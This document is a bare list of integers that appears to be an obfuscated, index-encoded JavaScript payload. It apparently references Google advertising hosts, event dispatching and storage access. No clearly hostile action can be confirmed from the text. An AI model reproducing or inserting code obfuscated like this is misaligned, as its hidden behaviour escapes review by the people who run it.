,26,35,44,17,26,74,12,5,93,26,12,68,71,82,21,44,17,75,5,21,38,91,86,26,27,26,17,68,38,93,12,5,68,5,68,71,93,26,18,57,44,17,17,26,12,73,56,29,31,57,18,2,93,93,92,76,5,52,69,26,80,68,75,26,35,44,17,26,74,12,5,93,26,12,68,71,82,75,5,80,10,27,26,17,68,38,52,5,75,71,18,57,44,17,17,26,12,73,56,29,31,57,18,2,93,93,92,76,2,93,93,54,78,26,68,4,21,17,74,12,5,93,26,12,68,71,53,26,34,80,12,44,93,68,5,12,82,2,38,80,5,17,68,26,17,68,28,44,17,75,5,21,38,91,86,26,27,26,17,68,38,93,12,5,68,5,68,71,93,26,18,57,5,10,68,26,12,73,56,29,31,57,92,76,2,93,93,38,80,5,17,35,44,78,10,12,2,52,86,26,54,35,2,86,34,26,76,5,52,69,26,80,68,75,26,35,44,17,26,74,12,5,93,26,12,68,71,82,21,44,17,75,5,21,38,91,86,26,27,26,17,68,38,93,12,5,68,5,68,71,93,26,18,57,5,10,68,26,12,73,56,29,31,57,18,2,93,93,92,76,2,93,93,54,78,26,68,4,21,17,74,12,5,93,26,12,68,71,53,26,34,80,12,44,93,68,5,12,82,2,38,80,5,17,68,26,17,68,28,44,17,75,5,21,38,91,86,26,27,26,17,68,38,93,12,5,68,5,68,71,93,26,18,57,78,26,68,91,86,26,27,26,17,68,34,13,71,56,2,78,23,2,27,26,57,92,76,2,93,93,38,80,5,17,35,44,78,10,12,2,52,86,26,54,35,2,86,34,26,76,5,52,69,26,80,68,75,26,35,44,17,26,74,12,5,93,26,12,68,71,82,75,5,80,10,27,26,17,68,18,57,78,26,68,91,86,26,27,26,17,68,34,13,71,56,2,78,23,2,27,26,57,18,2,93,93,92,76,2,93,93,54,78,26,68,4,21,17,74,12,5,93,26,12,68,71,53,26,34,80,12,44,93,68,5,12,82,2,38,80,5,17,68,26,17,68,28,44,17,75,5,21,38,29,2,68,6,18,57,12,2,17,75,5,27,57,92,76,2,93,93,38,80,5,17,35,44,78,10,12,2,52,86,26,54,35,2,86,34,26,76,5,52,69,26,80,68,75,26,35,44,17,26,74,12,5,93,26,12,68,71,82,21,44,17,75,5,21,38,29,2,68,6,18,57,12,2,17,75,5,27,57,18,2,93,93,92,76,2,93,93,54,78,26,68,4,21,17,74,12,5,93,26,12,68,71,53,26,34,80,12,44,93,68,5,12,82,2,38,80,5,17,68,26,17,68,28,44,17,75,5,21,18,57,34,26,68,56,44,27,26,5,10,68,57,92,76,2,93,93,38,80,5,17,35,44,78,10,12,2,52,86,26,54,35,2,86,34,26,76,5,52,69,26,80,68,75,26,35,44,17,26,74,12,5,93,26,12,68,71,82,21,44,17,75,5,21,18,57,34,26,68,56,44,27,26,5,10,68,57,18,2,93,93,92,76,2,93,93,54,78,26,68,4,21,17,74,12,5,93,26,12,68,71,53,26,34,80,12,44,93,68,5,12,82,2,38,80,5,17,68,26,17,68,28,44,17,75,5,21,18,57,2,86,26,12,68,57,92,76,2,93,93,38,80,5,17,35,44,78,10,12,2,52,86,26,54,35,2,86,34,26,76,5,52,69,26,80,68,75,26,35,44,17,26,74,12,5,93,26,12,68,71,82,21,44,17,75,5,21,18,57,2,86,26,12,68,57,18,2,93,93,92,76,2,38,12,26,27,5,7,26,82,92,76,88,80,2,68,80,6,82,26,92,84,88,70,64,23,38,35,82,70,64,23,38,35,86,92,76,70,64,23,38,35,80,82,92,76,70,64,23,38,27,35,82,92,76,21,44,17,75,5,21,38,34,26,68,56,44,27,26,5,10,68,82,35,10,17,80,68,44,5,17,82,92,84,70,64,23,38,35,82,70,64,23,38,35,86,92,76,88,18,89,40,8,8,92,76,70,64,23,38,17,5,21,82,70,64,23,38,10,12,82,70,64,23,38,10,92,18,75,5,80,10,27,26,17,68,38,39,10,26,12,71,65,26,86,26,80,68,5,12,70,86,86,82,57,6,68,27,86,57,92,32,8,9,92,76,12,26,68,10,12,17,19,68,12,10,26,76,88,92,76,88,88,82,92,18,2,52,75,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,35,92,84,44,35,82,70,64,23,38,2,68,72,12,92,84,70,64,23,38,2,68,72,44,54,67,11,27,67,49,67,2,78,26,67,76,7,2,12,19,34,44,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,44,27,78,57,92,76,34,44,38,80,12,5,34,34,4,12,44,78,44,17,54,57,70,17,5,17,71,27,5,10,34,57,76,34,44,38,5,17,26,12,12,5,12,54,35,10,17,80,68,44,5,17,82,72,34,44,92,84,44,35,82,70,64,23,38,34,17,54,54,8,92,84,70,64,23,38,34,17,54,89,76,70,64,23,38,2,68,72,75,54,67,53,2,67,49,67,68,2,67,76,12,26,68,10,12,17,19,35,82,92,76,88,88,76,34,44,38,5,17,86,5,2,75,54,35,10,17,80,68,44,5,17,82,72,34,44,92,84,44,35,82,70,64,23,38,34,17,54,54,8,92,84,70,64,23,38,2,68,72,12,54,35,2,86,34,26,76,12,26,68,10,12,17,76,88,88,76,34,44,38,34,12,80,54,57,46,46,57,49,70,64,23,38,2,68,72,75,5,49,57,46,57,49,70,64,23,38,2,68,72,44,27,76,88,35,10,17,80,68,44,5,17,19,44,34,82,26,92,84,44,35,82,70,64,23,38,34,17,54,54,8,92,84,70,64,23,38,34,17,54,89,76,70,64,23,38,2,68,72,75,54,67,53,2,67,49,67,68,2,67,76,12,26,68,10,12,17,19,35,82,92,76,88,88,7,2,12,19,34,44,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,34,80,12,44,93,68,57,92,76,34,44,38,5,17,26,12,12,5,12,54,44,34,76,34,44,38,34,12,80,54,57,46,46,93,2,78,26,2,75,33,38,78,5,5,78,86,26,34,71,17,75,44,80,2,68,44,5,17,38,80,5,27,46,93,2,78,26,2,75,46,69,34,46,2,75,34,52,71,78,5,5,78,86,26,38,69,34,57,76,75,5,80,10,27,26,17,68,38,52,5,75,71,38,2,93,93,26,17,75,79,6,44,86,75,82,34,44,92,76,7,2,12,19,34,44,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,44,27,78,57,92,76,34,44,38,5,17,86,5,2,75,54,44,34,76,34,44,38,34,12,80,54,67,6,68,68,93,34,59,46,46,21,21,21,38,78,5,5,78,86,26,2,93,44,34,38,80,5,27,46,78,26,17,26,12,2,68,26,72,33,8,62,67,76,7,2,12,19,34,44,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,34,80,12,44,93,68,57,92,76,34,44,38,5,17,26,12,12,5,12,54,44,34,76,34,44,38,5,17,86,5,2,75,54,35,10,17,80,68,44,5,17,82,72,34,44,92,84,44,35,82,68,71,93,26,5,35,82,72,72,2,92,54,54,67,10,17,75,26,35,44,17,26,75,67,92,84,12,26,68,10,12,17,19,44,34,82,72,34,44,92,76,88,88,76,34,44,38,34,12,80,54,57,46,46,57,49,70,64,23,38,2,68,72,75,5,49,57,46,57,49,70,64,23,38,2,68,72,69,34,76,75,5,80,10,27,26,17,68,38,52,5,75,71,38,2,93,93,26,17,75,79,6,44,86,75,82,34,44,92,76,88,88,82,92,18,12,80,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,2,92,84,12,26,68,10,12,17,19,2,32,29,2,68,6,38,35,86,5,5,12,82,29,2,68,6,38,12,2,17,75,5,27,82,92,81,2,38,86,26,17,78,68,6,92,9,76,88,88,82,92,18,12,39,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,92,84,7,2,12,19,34,2,54,32,9,76,7,2,12,19,21,80,54,29,2,68,6,38,35,86,5,5,12,82,29,2,68,6,38,12,2,17,75,5,27,82,92,81,89,33,49,89,92,76,35,5,12,82,7,2,12,19,44,54,8,76,44,50,21,80,76,44,49,49,92,84,34,2,32,44,9,54,70,64,23,38,12,34,82,32,89,18,89,36,9,92,76,34,2,32,44,9,54,34,2,32,44,9,38,80,6,2,12,70,68,82,8,92,38,68,5,77,93,93,26,12,79,2,34,26,82,92,49,34,2,32,44,9,38,34,10,52,34,68,12,82,89,92,76,88,76,12,26,68,10,12,17,19,34,2,38,69,5,44,17,82,67,25,67,92,76,88,88,82,92,18,12,34,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,2,92,84,7,2,12,19,12,54,57,57,18,80,54,57,2,52,80,75,26,35,78,6,44,69,41,86,17,5,93,39,12,34,68,10,21,8,89,33,36,62,40,42,45,16,15,57,76,7,2,12,19,86,54,40,18,6,54,89,33,76,44,35,82,2,51,54,10,17,75,26,35,44,17,26,75,92,84,44,35,82,2,38,86,26,17,78,68,6,37,54,89,92,84,7,2,12,19,86,54,93,2,12,34,26,11,17,68,82,2,32,8,9,92,18,6,54,93,2,12,34,26,11,17,68,82,2,32,8,9,92,76,88,44,35,82,2,38,86,26,17,78,68,6,37,54,33,92,84,7,2,12,19,6,54,93,2,12,34,26,11,17,68,82,2,32,89,9,92,76,88,44,35,82,2,38,86,26,17,78,68,6,54,54,36,92,84,80,54,2,32,33,9,76,88,88,7,2,12,19,86,26,54,29,2,68,6,38,35,86,5,5,12,82,29,2,68,6,38,12,2,17,75,5,27,82,92,81,82,6,25,86,49,89,92,92,49,86,76,35,5,12,82,44,54,8,76,44,50,86,26,76,44,49,49,92,12,49,54,80,38,80,6,2,12,70,68,82,29,2,68,6,38,35,86,5,5,12,82,29,2,68,6,38,12,2,17,75,5,27,82,92,81,80,38,86,26,17,78,68,6,92,92,76,12,26,68,10,12,17,19,12,76,88,88,82,92,18,93,2,75,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,7,18,2,92,84,7,54,65,68,12,44,17,78,82,7,92,76,44,35,82,2,51,54,10,17,75,26,35,44,17,26,75,92,84,86,54,93,2,12,34,26,11,17,68,82,2,32,8,9,92,76,7,54,82,17,26,21,19,70,12,12,2,71,82,86,92,38,69,5,44,17,82,67,8,67,92,49,7,92,38,34,86,44,80,26,82,25,86,92,76,88,12,26,68,10,12,17,19,7,76,88,88,82,92,18,10,12,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,10,18,7,92,84,7,2,12,19,12,3,54,46,60,32,32,2,25,43,70,25,24,8,25,15,59,18,25,9,49,60,9,46,78,76,7,2,12,19,12,54,10,38,27,2,68,80,6,82,12,3,92,76,44,35,82,12,51,54,17,10,86,86,92,84,35,5,12,82,7,2,12,19,44,54,8,76,44,50,12,38,86,26,17,78,68,6,76,44,49,49,92,84,7,2,12,19,17,54,12,32,44,9,38,12,26,93,86,2,80,26,82,67,32,67,18,67,67,92,38,12,26,93,86,2,80,26,82,67,9,67,18,67,67,92,76,7,2,12,19,68,54,17,38,34,93,86,44,68,82,67,59,67,92,76,7,2,12,19,41,26,71,54,68,32,8,9,76,7,2,12,19,2,12,78,34,54,68,32,89,9,76,44,35,82,2,12,78,34,51,54,10,17,75,26,35,44,17,26,75,92,2,12,78,34,54,2,12,78,34,38,34,93,86,44,68,82,67,18,67,92,76,7,2,12,19,7,2,86,10,26,54,12,32,44,9,76,44,35,82,41,26,71,54,54,67,12,67,92,7,2,12,19,7,2,86,10,26,54,70,64,23,38,12,34,82,2,12,78,34,92,76,44,35,82,41,26,71,54,54,67,80,67,92,7,2,12,19,7,2,86,10,26,54,70,64,23,38,12,80,82,2,12,78,34,92,76,44,35,82,41,26,71,54,54,67,39,67,92,7,2,12,19,7,2,86,10,26,54,70,64,23,38,12,39,82,92,76,44,35,82,41,26,71,54,54,67,44,67,92,7,2,12,19,7,2,86,10,26,54,70,64,23,38,93,2,75,82,7,32,67,44,67,9,18,2,12,78,34,92,76,44,35,82,41,26,71,54,54,67,93,67,92,7,2,12,19,7,2,86,10,26,54,70,64,23,38,93,2,75,82,7,32,67,93,67,9,18,2,12,78,34,92,76,44,35,82,41,26,71,54,54,67,78,67,92,7,2,12,19,7,2,86,10,26,54,70,64,23,38,93,2,75,82,7,32,67,78,67,9,18,2,12,78,34,92,76,44,35,82,41,26,71,54,54,67,21,67,92,7,2,12,19,7,2,86,10,26,54,70,64,23,38,93,2,75,82,7,32,67,21,67,9,18,2,12,78,34,92,76,10,54,10,38,12,26,93,86,2,80,26,82,12,32,44,9,18,7,2,86,10,26,92,76,88,88,12,26,68,10,12,17,19,10,76,88,88,82,92,18,35,80,59,35,10,17,80,68,44,5,17,82,92,84,44,35,82,70,64,23,38,80,35,92,84,7,2,12,19,26,34,54,75,5,80,10,27,26,17,68,38,39,10,26,12,71,65,26,86,26,80,68,5,12,70,86,86,82,57,44,27,78,32,34,12,80,81,54,67,21,93,57,49,57,26,17,78,44,17,26,57,49,57,38,17,26,68,57,49,57,75,17,2,57,49,57,25,57,49,57,80,75,17,57,49,57,38,80,5,27,67,9,57,92,76,35,5,12,82,7,2,12,19,3,54,8,76,3,50,26,34,38,86,26,17,78,68,6,76,3,49,49,92,84,26,34,32,3,9,38,5,10,68,26,12,73,56,29,31,54,26,34,32,3,9,38,5,10,68,26,12,73,56,29,31,38,12,26,93,86,2,80,26,82,46,32,2,25,43,8,25,15,9,49,60,38,21,93,26,17,78,44,17,26,60,38,17,26,68,82,58,59,92,75,17,2,25,82,58,59,92,80,75,17,60,38,80,5,27,46,78,44,18,21,44,17,75,5,21,38,86,5,80,2,68,44,5,17,38,6,5,34,68,17,2,27,26,92,38,12,26,93,86,2,80,26,82,67,75,44,34,93,86,2,71,59,19,17,5,17,26,19,51,44,27,93,5,12,68,2,17,68,76,67,18,67,67,92,76,88,88,88,18,27,35,59,35,10,17,80,68,44,5,17,82,92,84,7,2,12,19,26,34,54,75,5,80,10,27,26,17,68,38,39,10,26,12,71,65,26,86,26,80,68,5,12,70,86,86,82,57,75,44,7,38,80,5,75,26,25,52,86,5,80,41,57,92,76,35,5,12,82,7,2,12,19,3,54,8,76,3,50,26,34,38,86,26,17,78,68,6,76,3,49,49,92,84,26,34,32,3,9,38,34,68,71,86,26,38,75,44,34,93,86,2,71,54,67,17,5,17,26,67,76,88,88,18,35,59,35,10,17,80,68,44,5,17,82,35,86,92,84,35,5,12,82,7,2,12,19,71,54,8,76,71,50,35,86,38,86,26,17,78,68,6,76,71,49,49,92,84,7,2,12,19,41,54,35,86,32,71,9,76,7,2,12,19,26,34,54,75,5,80,10,27,26,17,68,38,39,10,26,12,71,65,26,86,26,80,68,5,12,70,86,86,82,41,32,67,93,2,68,68,26,12,17,67,9,92,76,35,5,12,82,7,2,12,19,3,54,8,76,3,50,26,34,38,86,26,17,78,68,6,76,3,49,49,92,84,44,35,82,41,32,67,2,80,68,44,5,17,67,9,54,54,67,44,17,69,26,80,68,67,92,84,44,35,82,41,32,67,93,5,34,44,68,44,5,17,67,9,54,54,67,52,26,35,5,12,26,67,92,84,7,2,12,19,17,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,75,44,7,57,92,76,17,38,44,17,17,26,12,73,56,29,31,54,41,32,67,17,26,21,73,68,27,86,67,9,76,26,34,32,3,9,38,93,2,12,26,17,68,23,5,75,26,38,44,17,34,26,12,68,13,26,35,5,12,26,82,17,18,26,34,32,3,9,92,76,17,38,5,10,68,26,12,73,56,29,31,54,17,38,44,17,17,26,12,73,56,29,31,76,88,26,86,34,26,19,44,35,82,41,32,67,93,5,34,44,68,44,5,17,67,9,54,54,67,2,35,68,26,12,67,92,84,7,2,12,19,17,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,75,44,7,57,92,76,17,38,44,17,17,26,12,73,56,29,31,54,41,32,67,17,26,21,73,68,27,86,67,9,76,26,34,32,3,9,38,93,2,12,26,17,68,23,5,75,26,38,44,17,34,26,12,68,13,26,35,5,12,26,82,17,18,26,34,32,3,9,38,17,26,3,68,65,44,52,86,44,17,78,92,76,17,38,5,10,68,26,12,73,56,29,31,54,17,38,44,17,17,26,12,73,56,29,31,76,88,88,88,88,70,64,23,38,2,68,72,35,54,67,75,12,2,21,67,76,88,18,86,2,68,26,12,59,35,10,17,80,68,44,5,17,82,92,84,7,2,12,19,26,7,26,17,68,31,44,34,68,26,17,26,12,65,10,93,93,5,12,68,26,75,54,21,44,17,75,5,21,38,2,75,75,91,7,26,17,68,31,44,34,68,26,17,26,12,76,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,5,92,84,7,2,12,19,5,52,69,54,70,64,23,38,39,82,5,38,93,2,12,26,17,68,18,75,5,80,10,27,26,17,68,38,52,5,75,71,92,32,8,9,76,44,35,82,5,52,69,54,54,10,17,75,26,35,44,17,26,75,92,84,12,26,68,10,12,17,19,35,2,86,34,26,76,88,70,64,23,38,34,80,2,17,82,5,92,76,44,35,82,26,7,26,17,68,31,44,34,68,26,17,26,12,65,10,93,93,5,12,68,26,75,92,84,5,52,69,38,2,75,75,91,7,26,17,68,31,44,34,68,26,17,26,12,82,67,53,4,29,23,5,75,26,11,17,34,26,12,68,26,75,67,18,70,64,23,38,34,80,2,17,18,35,2,86,34,26,92,76,88,26,86,34,26,84,21,44,17,75,5,21,38,34,26,68,56,44,27,26,5,10,68,82,35,10,17,80,68,44,5,17,82,92,84,70,64,23,38,86,2,68,26,12,82,5,92,76,88,18,40,8,8,92,76,88,88,88,82,92,18,34,80,2,17,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,5,92,84,7,2,12,19,2,54,70,64,23,38,39,82,5,38,80,6,44,86,75,18,70,64,23,38,39,82,5,38,93,2,12,26,17,68,92,32,8,9,18,75,5,80,10,27,26,17,68,38,52,5,75,71,92,76,35,5,12,82,7,2,12,19,93,54,8,76,93,50,2,38,86,26,17,78,68,6,76,93,49,49,92,84,44,35,82,70,64,23,38,80,86,32,93,9,54,54,10,17,75,26,35,44,17,26,75,92,84,70,64,23,38,80,86,32,93,9,54,2,32,93,9,76,70,64,23,38,17,5,21,82,70,64,23,38,10,12,82,70,64,23,38,10,92,18,2,32,93,9,92,76,88,88,88,88,82,92,18,17,5,21,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,10,12,86,18,93,2,12,26,17,68,92,84,44,35,82,70,64,23,38,10,80,51,54,35,2,86,34,26,92,84,70,64,23,38,80,5,86,86,26,80,68,44,5,17,82,70,64,23,38,10,80,18,93,2,12,26,17,68,92,76,70,64,23,38,10,80,54,35,2,86,34,26,76,12,26,68,10,12,17,76,88,7,2,12,19,44,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,44,27,78,57,92,76,44,38,80,12,5,34,34,4,12,44,78,44,17,54,57,70,17,5,17,71,27,5,10,34,57,76,44,38,5,17,86,5,2,75,54,35,10,17,80,68,44,5,17,82,92,84,70,64,23,38,80,49,49,76,7,2,12,19,80,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,80,2,17,7,2,34,57,92,76,7,2,12,19,68,54,80,38,78,26,68,79,5,17,68,26,3,68,82,57,33,75,57,92,76,7,2,12,19,21,54,44,38,21,44,75,68,6,76,7,2,12,19,6,54,44,38,6,26,44,78,6,68,76,7,2,12,19,27,54,67,35,12,5,27,79,6,2,12,79,5,75,26,67,76,80,38,34,68,71,86,26,38,21,44,75,68,6,54,80,38,21,44,75,68,6,54,21,76,80,38,34,68,71,86,26,38,6,26,44,78,6,68,54,80,38,6,26,44,78,6,68,54,6,76,68,38,78,86,5,52,2,86,70,86,93,6,2,54,89,38,8,76,68,38,78,86,5,52,2,86,79,5,27,93,5,34,44,68,26,4,93,26,12,2,68,44,5,17,54,67,80,5,93,71,67,76,68,32,70,64,23,38,2,68,72,35,49,70,64,23,38,2,68,72,44,9,82,44,18,8,18,8,92,76,7,2,12,19,52,54,70,64,23,38,93,33,62,82,68,32,70,64,23,38,27,82,92,9,82,8,18,8,18,21,18,6,92,38,75,2,68,2,92,76,7,2,12,19,34,54,57,57,76,7,2,12,19,7,54,32,57,19,57,18,57,51,57,18,57,60,57,57,18,57,30,57,18,57,63,57,18,57,83,57,18,57,90,57,18,57,67,57,18,57,82,57,18,57,92,57,18,57,81,57,18,57,49,57,18,57,18,57,18,57,25,57,18,57,38,57,18,57,46,57,18,57,8,57,18,57,89,57,18,57,33,57,18,57,36,57,18,57,62,57,18,57,40,57,18,57,42,57,18,57,45,57,18,57,16,57,18,57,15,57,18,57,59,57,18,57,76,57,18,57,50,57,18,57,54,57,18,57,37,57,18,57,58,57,18,57,47,57,18,57,70,57,18,57,13,57,18,57,79,57,18,57,53,57,18,57,91,57,18,57,0,57,18,57,55,57,18,57,73,57,18,57,11,57,18,57,20,57,18,57,1,57,18,57,31,57,18,57,29,57,18,57,23,57,18,57,4,57,18,57,74,57,18,57,66,57,18,57,64,57,18,57,65,57,18,57,56,57,18,57,77,57,18,57,61,57,18,57,28,57,18,57,14,57,18,57,48,57,18,57,24,57,18,57,32,57,18,57,60,60,57,18,57,9,57,18,57,22,57,18,57,72,57,18,57,85,57,18,57,2,57,18,57,52,57,18,57,80,57,18,57,75,57,18,57,26,57,18,57,35,57,18,57,78,57,18,57,6,57,18,57,44,57,18,57,69,57,18,57,41,57,18,57,86,57,18,57,27,57,18,57,17,57,18,57,5,57,18,57,93,57,18,57,39,57,18,57,12,57,18,57,34,57,18,57,68,57,18,57,10,57,18,57,7,57,18,57,21,57,18,57,3,57,18,57,71,57,18,57,43,57,18,57,84,57,18,57,87,57,18,57,88,57,9,76,35,5,12,82,7,2,12,19,3,54,8,76,3,50,52,38,86,26,17,78,68,6,76,3,49,49,92,44,35,82,52,32,3,9,92,34,49,54,7,32,82,52,32,3,9,25,36,33,92,9,76,7,2,12,19,68,54,70,64,23,38,12,34,82,92,76,34,54,34,38,12,26,93,86,2,80,26,82,67,57,10,17,44,68,72,86,44,34,68,57,67,18,67,57,10,17,44,68,72,86,44,34,68,72,67,49,68,49,67,57,67,92,76,34,54,34,38,12,26,93,86,2,80,26,82,67,57,5,52,34,26,12,7,26,57,67,18,67,57,5,52,34,26,12,7,26,72,67,49,68,49,67,57,67,92,76,7,2,12,19,10,80,86,54,20,65,4,23,38,93,2,12,34,26,82,34,92,76,44,35,82,10,80,86,54,54,54,68,12,10,26,92,84,10,80,86,54,26,7,2,86,82,57,82,57,49,34,49,57,92,57,92,76,88,10,80,86,38,10,17,44,68,72,86,44,34,68,54,10,80,86,32,67,10,17,44,68,72,86,44,34,68,72,67,49,68,9,76,10,80,86,38,5,52,34,26,12,7,26,54,10,80,86,32,67,5,52,34,26,12,7,26,72,67,49,68,9,76,70,64,23,38,34,7,82,10,80,86,92,76,44,35,82,70,64,23,38,80,54,54,89,90,90,10,80,86,38,5,52,34,26,12,7,26,38,26,17,2,52,86,26,75,54,54,89,92,84,70,64,23,38,10,80,54,10,80,86,76,70,64,23,38,86,2,68,26,12,82,10,80,86,38,5,52,34,26,12,7,26,92,76,88,26,86,34,26,84,70,64,23,38,80,5,86,86,26,80,68,44,5,17,82,10,80,86,18,93,2,12,26,17,68,92,76,88,88,76,44,38,5,17,26,12,12,5,12,54,35,10,17,80,68,44,5,17,82,92,84,44,35,82,44,38,34,12,80,54,54,86,5,80,2,68,44,5,17,38,93,12,5,68,5,80,5,86,49,10,12,86,92,84,44,38,34,12,80,54,70,64,23,38,10,12,82,70,64,23,38,71,92,76,12,26,68,10,12,17,76,88,7,2,12,19,34,54,70,64,23,38,7,34,82,92,76,44,35,82,34,92,84,7,2,12,19,68,54,70,64,23,38,12,34,82,92,76,34,54,34,38,12,26,93,86,2,80,26,82,67,57,10,17,44,68,72,86,44,34,68,57,67,18,67,57,10,17,44,68,72,86,44,34,68,72,67,49,68,49,67,57,67,92,76,34,54,34,38,12,26,93,86,2,80,26,82,67,57,5,52,34,26,12,7,26,57,67,18,67,57,5,52,34,26,12,7,26,72,67,49,68,49,67,57,67,92,76,7,2,12,19,10,80,86,54,20,65,4,23,38,93,2,12,34,26,82,34,92,76,44,35,82,10,80,86,54,54,54,68,12,10,26,92,84,10,80,86,54,26,7,2,86,82,57,82,57,49,34,49,57,92,57,92,76,88,10,80,86,38,10,17,44,68,72,86,44,34,68,54,10,80,86,32,67,10,17,44,68,72,86,44,34,68,72,67,49,68,9,76,10,80,86,38,5,52,34,26,12,7,26,54,10,80,86,32,67,5,52,34,26,12,7,26,72,67,49,68,9,76,70,64,23,38,80,5,86,86,26,80,68,44,5,17,82,10,80,86,18,93,2,12,26,17,68,92,76,88,88,76,44,38,34,12,80,54,10,12,86,76,88,88,82,92,18,93,33,62,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,52,92,84,7,2,12,19,34,54,32,9,76,35,5,12,82,7,2,12,19,44,54,8,76,44,50,52,38,86,26,17,78,68,6,76,44,49,54,62,92,84,44,35,82,52,32,44,49,8,9,37,8,92,34,38,93,10,34,6,82,52,32,44,49,8,9,92,76,44,35,82,52,32,44,49,89,9,37,8,92,34,38,93,10,34,6,82,52,32,44,49,89,9,92,76,44,35,82,52,32,44,49,33,9,37,8,92,34,38,93,10,34,6,82,52,32,44,49,33,9,92,76,88,12,26,68,10,12,17,19,34,76,88,88,82,92,18,34,7,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,75,92,84,68,12,71,84,86,5,80,2,86,65,68,5,12,2,78,26,38,34,26,68,11,68,26,27,82,70,64,23,38,2,68,72,44,52,18,20,65,4,23,38,34,68,12,44,17,78,44,35,71,82,75,92,92,76,88,80,2,68,80,6,82,26,92,84,88,88,88,82,92,18,7,34,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,92,84,68,12,71,84,12,26,68,10,12,17,19,86,5,80,2,86,65,68,5,12,2,78,26,38,78,26,68,11,68,26,27,82,70,64,23,38,2,68,72,44,52,92,76,88,80,2,68,80,6,82,26,92,84,12,26,68,10,12,17,19,35,2,86,34,26,76,88,88,88,82,92,18,44,34,72,68,26,34,68,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,92,84,44,35,82,21,44,17,75,5,21,38,86,5,80,2,68,44,5,17,38,6,2,34,6,38,34,26,2,12,80,6,82,57,72,72,71,68,26,34,68,57,92,37,25,89,92,68,26,34,68,54,68,12,10,26,76,26,86,34,26,19,68,26,34,68,54,35,2,86,34,26,76,12,26,68,10,12,17,19,68,26,34,68,76,88,88,82,92,18,2,80,34,34,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,80,34,34,92,84,7,2,12,19,6,54,75,5,80,10,27,26,17,68,38,39,10,26,12,71,65,26,86,26,80,68,5,12,70,86,86,82,67,52,5,75,71,67,92,32,8,9,18,34,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,67,34,68,71,86,26,67,92,76,34,38,34,26,68,70,68,68,12,44,52,10,68,26,82,57,68,71,93,26,57,18,57,68,26,3,68,46,80,34,34,57,92,76,44,35,82,34,38,34,68,71,86,26,65,6,26,26,68,92,34,38,34,68,71,86,26,65,6,26,26,68,38,80,34,34,56,26,3,68,54,80,34,34,76,26,86,34,26,19,34,38,44,17,17,26,12,73,56,29,31,54,80,34,34,76,12,26,68,10,12,17,19,6,38,2,93,93,26,17,75,79,6,44,86,75,82,34,92,76,88,88,82,92,18,78,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,92,84,7,2,12,19,21,54,21,44,17,75,5,21,38,44,17,17,26,12,28,44,75,68,6,76,7,2,12,19,12,54,40,76,44,35,82,21,50,54,62,45,15,92,12,54,89,76,44,35,82,21,50,54,45,42,45,92,12,54,33,76,44,35,82,21,50,54,89,8,33,36,92,12,54,36,76,44,35,82,21,50,54,89,62,36,15,92,12,54,62,76,12,26,68,10,12,17,19,12,76,88,88,82,92,18,27,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,70,64,23,38,2,68,72,78,49,70,64,23,38,2,68,72,44,49,70,64,23,38,2,68,72,75,76,88,88,82,92,18,80,5,86,86,26,80,68,44,5,17,59,35,10,17,80,68,44,5,17,82,92,84,12,26,68,10,12,17,19,35,10,17,80,68,44,5,17,82,10,80,86,18,93,2,12,26,17,68,92,84,7,2,12,19,5,54,84,44,17,44,68,59,35,10,17,80,68,44,5,17,82,92,84,44,35,82,70,64,23,38,80,34,34,54,54,35,2,86,34,26,92,84,70,64,23,38,80,34,34,54,70,64,23,38,2,80,34,34,82,10,80,86,38,80,34,34,72,80,5,27,27,5,17,92,76,88,35,5,12,82,7,2,12,19,44,54,8,76,44,50,10,80,86,38,10,17,44,68,72,86,44,34,68,38,86,26,17,78,68,6,76,44,49,49,92,84,5,38,10,17,44,68,82,10,80,86,38,10,17,44,68,72,86,44,34,68,32,44,9,18,93,2,12,26,17,68,92,76,88,88,18,10,17,44,68,59,35,10,17,80,68,44,5,17,82,10,18,93,2,12,26,17,68,92,84,35,5,12,82,44,54,8,76,44,50,10,38,26,3,80,86,10,75,26,72,10,12,86,72,86,44,34,68,38,86,26,17,78,68,6,76,44,49,49,92,84,7,2,12,19,26,10,54,17,26,21,19,64,26,78,91,3,93,82,10,38,26,3,80,86,10,7